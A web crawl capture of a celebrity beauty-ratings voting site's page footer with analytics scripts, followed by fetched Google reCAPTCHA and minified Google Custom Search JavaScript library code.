				Voting. Best Actor of Hollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Voting. Best Actor of Hollywood" width="250" height="330" /><noscript><img src="/images/preview/f3107c7911141734e4eeaad24ed6c748_S.jpg" alt="Voting. Best Actor of Hollywood" width="250" height="330" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/740-best-hollywood-acrtres" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best Actress of Hollywood				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Voting. The Best Actress of Hollywood" width="250" height="376" /><noscript><img src="/images/preview/9af1826b772c4d0c3b40cc25c52f7637_S.jpg" alt="Voting. The Best Actress of Hollywood" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="even" >
			


		<a href="/en/voting/item/513-best-indian-actors-south" itemprop="url">
			<h5 itemprop="name">
				Voting. The Best South Indian Actor				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Voting. The Best South Indian Actor" width="250" height="379" /><noscript><img src="/images/preview/605a5b56c8e1f29c51548653d6f1dfc8_S.jpg" alt="Voting. The Best South Indian Actor" width="250" height="379" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
	
	
			<li class="odd" >
			


		<a href="/en/voting/item/1873-best-korean-actresses" itemprop="url">
			<h5 itemprop="name">
				Voting - The Best Korean Actress				</h5>


	<figure class="newsflash-image">
		<center><img class="jch-lazyload" src="[data-uri]" data-src="/images/preview/df8bdc0787eb68c35292ff74fa60466b_S.jpg" alt="Voting - The Best Korean Actress" width="250" height="376" /><noscript><img src="/images/preview/df8bdc0787eb68c35292ff74fa60466b_S.jpg" alt="Voting - The Best Korean Actress" width="250" height="376" /></noscript></center>
		
	</figure>




			
		</a>
	</li>
</ul>


	</div>
</div>

		</div>
		
		
				<div class="grid-child container-bottom-b">
			<div class="bottom-b card ">
		<div class="card-body">
				
<div id="mod-custom114" class="mod-custom custom">
	<table>
<tbody>
<tr>
<td width="80%">
<p style="text-align: center;"><span style="color: #000080;"><strong><a href="/en/">Beauty Ratings</a> © 2012-2023 When using materials from the site hyperlink to <a href="/en/">beauty-around.com</a> required.</strong></span><br /><strong><span style="color: #000080;">If you have any questions, please contact:</span><span style="color: #ff0000;"><a href="mailto:beautyaround2012@gmail.com"><span style="color: #952020;">beautyaround2012@gmail.com</span> </a> </span> </strong></p>
</td>
<td width="10%"><a href="/en/privacy-policy" target="_blank" rel="noopener">Privacy Policy</a></td>
</tr>
</tbody>
</table></div>
	</div>
</div>

		</div>
			</div>

	
			<a href="#top" id="back-top" class="back-to-top-link" aria-label="Back to Top">
			<span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
		</a>
	
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script defer type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5625f8fc3faa7ad5"></script> -->
<script async type="text/javascript" src="/media/system/js/search.js">
</script>

<script defer type="text/javascript" src="/media/system/js/timer2026.js">
</script>

<!--LiveInternet counter--><center style="padding-bottom: 110px;"><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB95C" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></center><script>(function(d,s){d.getElementById("licntB95C").src=
"https://counter.yadro.ru/hit?t44.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YBHBmGajWWOCL0kaGY1csQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767675722458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8e77c7877b8339e2/cse_element__en.js?usqp=CAI%3D
body_size: 104095
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var g,fa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ha="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ia=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},ka=ia(this),ma=function(a,b){if(b)a:{var c=ka;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ha(c,a,{configurable:!0,writable:!0,value:b})}};
ma("Symbol",function(a){if(a)return a;var b=function(f,h){this.Zr=f;ha(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.Zr};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6","es3");
ma("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ka[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ha(d.prototype,a,{configurable:!0,writable:!0,value:function(){return na(fa(this))}})}return a},"es6","es3");
var na=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},q=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:fa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},oa=function(a){if(!(a instanceof Array)){a=q(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},pa="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=
a;return new b},ta;if("function"==typeof Object.setPrototypeOf)ta=Object.setPrototypeOf;else{var va;a:{var Aa={a:!0},Ba={};try{Ba.__proto__=Aa;va=Ba.a;break a}catch(a){}va=!1}ta=va?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var Ca=ta,Ha=function(a,b){a.prototype=pa(b.prototype);a.prototype.constructor=a;if(Ca)Ca(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.rd=b.prototype},Ia=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
ma("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}},"es6","es3");var Ka=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
ma("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return"object"===m&&null!==l||"function"===m}function d(l){if(!Ka(l,f)){var m=new b;ha(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(t){if(t instanceof b)return t;Object.isExtensible(t)&&d(t);return m(t)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),t=new a([[l,2],[m,3]]);if(2!=t.get(l)||3!=t.get(m))return!1;t.delete(l);t.set(m,4);return!t.has(l)&&4==t.get(m)}catch(r){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Ab=(h+=Math.random()+1).toString();if(l){l=q(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!Ka(l,f))throw Error("WeakMap key fail: "+l);l[f][this.Ab]=m;return this};k.prototype.get=function(l){return c(l)&&Ka(l,f)?l[f][this.Ab]:void 0};k.prototype.has=function(l){return c(l)&&Ka(l,f)&&Ka(l[f],
this.Ab)};k.prototype.delete=function(l){return c(l)&&Ka(l,f)&&Ka(l[f],this.Ab)?delete l[f][this.Ab]:!1};return k},"es6","es3");
ma("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var k=Object.seal({x:4}),l=new a(q([[k,"s"]]));if("s"!=l.get(k)||1!=l.size||l.get({x:4})||l.set({x:4},"t")!=l||2!=l.size)return!1;var m=l.entries(),t=m.next();if(t.done||t.value[0]!=k||"s"!=t.value[1])return!1;t=m.next();return t.done||4!=t.value[0].x||"t"!=t.value[1]||!m.next().done?!1:!0}catch(r){return!1}}())return a;var b=new WeakMap,c=function(k){this.Ve={};this.Oa=
f();this.size=0;if(k){k=q(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=0===k?0:k;var m=d(this,k);m.list||(m.list=this.Ve[m.id]=[]);m.Fa?m.Fa.value=l:(m.Fa={next:this.Oa,Zb:this.Oa.Zb,head:this.Oa,key:k,value:l},m.list.push(m.Fa),this.Oa.Zb.next=m.Fa,this.Oa.Zb=m.Fa,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Fa&&k.list?(k.list.splice(k.index,1),k.list.length||delete this.Ve[k.id],k.Fa.Zb.next=k.Fa.next,k.Fa.next.Zb=
k.Fa.Zb,k.Fa.head=null,this.size--,!0):!1};c.prototype.clear=function(){this.Ve={};this.Oa=this.Oa.Zb=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Fa};c.prototype.get=function(k){return(k=d(this,k).Fa)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
t;!(t=m.next()).done;)t=t.value,k.call(l,t[1],t[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;"object"==m||"function"==m?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var t=k.Ve[m];if(t&&Ka(k.Ve,m))for(k=0;k<t.length;k++){var r=t[k];if(l!==l&&r.key!==r.key||l===r.key)return{id:m,list:t,index:k,Fa:r}}return{id:m,list:t,index:-1,Fa:void 0}},e=function(k,l){var m=k.Oa;return na(function(){if(m){for(;m.head!=k.Oa;)m=m.Zb;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Zb=k.next=k.head=k},h=0;return c},"es6","es3");ma("Number.isNaN",function(a){return a?a:function(b){return"number"===typeof b&&isNaN(b)}},"es6","es3");var Ma=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};
ma("Array.prototype.entries",function(a){return a?a:function(){return Ma(this,function(b,c){return[b,c]})}},"es6","es3");ma("Array.prototype.keys",function(a){return a?a:function(){return Ma(this,function(b){return b})}},"es6","es3");
ma("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");ma("Array.prototype.values",function(a){return a?a:function(){return Ma(this,function(b,c){return c})}},"es8","es3");
ma("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(q([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Hb=new Map;if(c){c=
q(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Hb.size};b.prototype.add=function(c){c=0===c?0:c;this.Hb.set(c,c);this.size=this.Hb.size;return this};b.prototype.delete=function(c){c=this.Hb.delete(c);this.size=this.Hb.size;return c};b.prototype.clear=function(){this.Hb.clear();this.size=0};b.prototype.has=function(c){return this.Hb.has(c)};b.prototype.entries=function(){return this.Hb.entries()};b.prototype.values=function(){return this.Hb.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Hb.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6","es3");ma("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ka(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");
var Na=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
ma("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}},"es6","es3");ma("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
ma("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019","es3");
var Oa=Oa||{},y=this||self,Ta=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Ua=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length},Va=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},Ya=function(a,b,c){return a.call.apply(a.bind,arguments)},Za=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,
2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},$a=function(a,b,c){$a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?Ya:Za;return $a.apply(null,arguments)},cb=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},z=function(a,b,c){a=a.split(".");c=c||
y;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},db=function(a,b){function c(){}c.prototype=b.prototype;a.rd=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.MD=function(d,e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}},eb=function(a){return a};function fb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,fb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}db(fb,Error);fb.prototype.name="CustomError";function gb(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");fb.call(this,c+a[d])}db(gb,fb);gb.prototype.name="AssertionError";function hb(a){y.setTimeout(function(){throw a;},0)};var mb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},ub=function(a,b){if(b)a=a.replace(nb,"&amp;").replace(ob,"&lt;").replace(pb,"&gt;").replace(qb,"&quot;").replace(rb,"&#39;").replace(sb,"&#0;");else{if(!tb.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(nb,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(ob,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(pb,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(qb,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(rb,
"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(sb,"&#0;"))}return a},nb=/&/g,ob=/</g,pb=/>/g,qb=/"/g,rb=/'/g,sb=/\x00/g,tb=/[\x00&<>"']/,wb=function(a,b){var c=0;a=mb(String(a)).split(".");b=mb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=vb(0==f[1].length?0:parseInt(f[1],10),0==h[1].length?0:parseInt(h[1],10))||
vb(0==f[2].length,0==h[2].length)||vb(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c},vb=function(a,b){return a<b?-1:a>b?1:0};var xb,yb;a:{for(var Ab=["CLOSURE_FLAGS"],Bb=y,Cb=0;Cb<Ab.length;Cb++)if(Bb=Bb[Ab[Cb]],null==Bb){yb=null;break a}yb=Bb}var Db=yb&&yb[610401301];xb=null!=Db?Db:!1;function Eb(){var a=y.navigator;return a&&(a=a.userAgent)?a:""}var Fb,Gb=y.navigator;Fb=Gb?Gb.userAgentData||null:null;function Hb(a){return xb?Fb?Fb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function A(a){return-1!=Eb().indexOf(a)}function Ib(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};function Kb(a){return void 0!==a&&a||xb?!!Fb&&0<Fb.brands.length:!1}function Lb(){return Kb()?!1:A("Opera")}function Mb(){return Kb()?!1:A("Trident")||A("MSIE")}function Nb(){return Kb()?!1:A("Edge")}function Ob(){return Kb()?Hb("Microsoft Edge"):A("Edg/")}function Pb(){return A("Firefox")||A("FxiOS")}function Qb(){return A("Safari")&&!(Rb()||(Kb()?0:A("Coast"))||Lb()||Nb()||Ob()||(Kb()?Hb("Opera"):A("OPR"))||Pb()||A("Silk")||A("Android"))}
function Rb(){return Kb()?Hb("Chromium"):(A("Chrome")||A("CriOS"))&&!Nb()||A("Silk")}function Sb(){return A("Android")&&!(Rb()||Pb()||Lb()||A("Silk"))}function Ub(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}}function Vb(){var a=Eb();if(Mb())return Wb(a);a=Ib(a);var b=Ub(a);return Lb()?b(["Version","Opera"]):Nb()?b(["Edge"]):Ob()?b(["Edg"]):A("Silk")?b(["Silk"]):Rb()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""}
function Wb(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b}
function Xb(a){var b=Eb();if("Internet Explorer"===a)return Mb()?Wb(b):"";b=Ib(b);var c=Ub(b);switch(a){case "Opera":if(Lb())return c(["Version","Opera"]);if(Kb()?Hb("Opera"):A("OPR"))return c(["OPR"]);break;case "Microsoft Edge":if(Nb())return c(["Edge"]);if(Ob())return c(["Edg"]);break;case "Chromium":if(Rb())return c(["Chrome","CriOS","HeadlessChrome"])}return"Firefox"===a&&Pb()||"Safari"===a&&Qb()||"Android Browser"===a&&Sb()||"Silk"===a&&A("Silk")?(a=b[2])&&a[1]||"":""}
function Yb(a){if(Kb()&&"Silk"!==a){var b=Fb.brands.find(function(c){return c.brand===a});if(!b||!b.version)return NaN;b=b.version.split(".")}else{b=Xb(a);if(""===b)return NaN;b=b.split(".")}return 0===b.length?NaN:Number(b[0])};function Zb(a){return void 0!==a&&a||xb?!!Fb&&!!Fb.platform:!1}function $b(){return Zb()?"Android"===Fb.platform:A("Android")}function ac(){return A("iPhone")&&!A("iPod")&&!A("iPad")}function bc(){return Zb()?"macOS"===Fb.platform:A("Macintosh")}
function cc(){var a=Eb(),b="";if(Zb()?"Windows"===Fb.platform:A("Windows"))b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0";else if(ac()||A("iPad")||A("iPod"))b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".");else if(bc())b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10";else if(-1!=Eb().toLowerCase().indexOf("kaios"))b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1];else if($b())b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1];else if(Zb()?
"Chrome OS"===Fb.platform:A("CrOS"))b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=b.exec(a))&&a[1];return b||""};var dc=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},ec=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},fc=Array.prototype.map?
function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},gc=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function hc(a,b){b=dc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function ic(a){return Array.prototype.concat.apply([],arguments)}function jc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function kc(a,b,c){return ic.apply([],fc(a,b,c))};function lc(){return-1!=Eb().toLowerCase().indexOf("webkit")&&!A("Edge")}function mc(){return A("Gecko")&&!lc()&&!(A("Trident")||A("MSIE"))&&!A("Edge")};var nc=function(a){nc[" "](a);return a};nc[" "]=function(){};var oc=Lb(),pc=Mb(),qc=A("Edge"),rc=mc(),sc=lc(),tc=function(){var a=y.document;return a?a.documentMode:void 0},uc;a:{var vc="",wc=function(){var a=Eb();if(rc)return/rv:([^\);]+)(\)|;)/.exec(a);if(qc)return/Edge\/([\d\.]+)/.exec(a);if(pc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(sc)return/WebKit\/(\S+)/.exec(a);if(oc)return/(?:Version)[ \/]?(\S+)/.exec(a)}();wc&&(vc=wc?wc[1]:"");if(pc){var xc=tc();if(null!=xc&&xc>parseFloat(vc)){uc=String(xc);break a}}uc=vc}var yc=uc,zc;
if(y.document&&pc){var Ac=tc();zc=Ac?Ac:parseInt(yc,10)||void 0}else zc=void 0;var Bc=zc;Sb();Rb();var Cc=Qb()&&!(ac()||A("iPad")||A("iPod"));var Dc={},Ec=null,Fc=function(a,b){void 0===b&&(b=0);if(!Ec){Ec={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));Dc[e]=f;for(var h=0;h<f.length;h++){var k=f[h];void 0===Ec[k]&&(Ec[k]=h)}}}b=Dc[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],m=a[f+1];k=a[f+2];h=b[l>>2];l=b[(l&3)<<4|m>>4];m=b[(m&15)<<2|k>>6];k=b[k&63];c[e++]=""+h+l+m+k}h=0;k=d;switch(a.length-
f){case 2:h=a[f+1],k=b[(h&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|h>>4]+k+d}return c.join("")};var Gc="undefined"!==typeof Uint8Array,Hc=!pc&&"function"===typeof btoa;var Ic="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;function Jc(a,b){if(Ic)return a[Ic]|=b;if(void 0!==a.Db)return a.Db|=b;Object.defineProperties(a,{Db:{value:b,configurable:!0,writable:!0,enumerable:!1}});return b}function Kc(a){a=Ic?a[Ic]:a.Db;return null==a?0:a}function Lc(a,b){Ic?a[Ic]=b:void 0!==a.Db?a.Db=b:Object.defineProperties(a,{Db:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a}
function Mc(a,b){Object.isFrozen(a)&&(a=Array.prototype.slice.call(a));Lc(a,b);return a}function Nc(a){Jc(a,1);return a}function Oc(a){Jc(a,18);return a}function Pc(a,b){Lc(b,(a|0)&-51)}function Qc(a,b){Lc(b,(a|18)&-41)};var Rc={};function Sc(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var Tc,Uc=Object.freeze(Lc([],23));function Vc(a){if(a&2)throw Error();};function Wc(a){return a.displayName||a.name||"unknown type name"}function Xc(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+Wc(b)+" but got "+(a&&Wc(a.constructor)));return a}function Yc(a,b,c,d){var e=!1;if(null!=a&&"object"===typeof a&&!(e=Array.isArray(a))&&a.ck===Rc)return a;if(!e)return c?d&2?(a=b[Zc])?b=a:(a=new b,Oc(a.Z),b=b[Zc]=a):b=new b:b=void 0,b;e=c=Kc(a);0===e&&(e|=d&16);e|=d&2;e!==c&&Lc(a,e);return new b(a)}
var Zc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():"di";var $c=function(a){var b=a.ie+a.Mc;return a.Yb||(a.Yb=a.Z[b]={})},ad=function(a,b,c){return-1===b?null:b>=a.ie?a.Yb?a.Yb[b]:void 0:c&&a.Yb&&(c=a.Yb[b],null!=c)?c:a.Z[b+a.Mc]},cd=function(a,b,c,d){Vc(Kc(a.Z));return bd(a,b,c,d)},bd=function(a,b,c,d){a.Vo&&(a.Vo=void 0);if(b>=a.ie||d)return $c(a)[b]=c,a;a.Z[b+a.Mc]=c;(c=a.Yb)&&b in c&&delete c[b];return a};
function dd(a,b,c,d,e){var f=ad(a,b,d);Array.isArray(f)||(f=Uc);var h=Kc(f);h&1||Nc(f);if(e)h&2||Oc(f),c&1||Object.freeze(f);else{e=!(c&2);var k=h&2;c&1||!k?e&&h&16&&!k&&(a=f,Ic?a[Ic]&&(a[Ic]&=-17):void 0!==a.Db&&(a.Db&=-17)):(f=Nc(Array.prototype.slice.call(f)),bd(a,b,f,d))}return f}
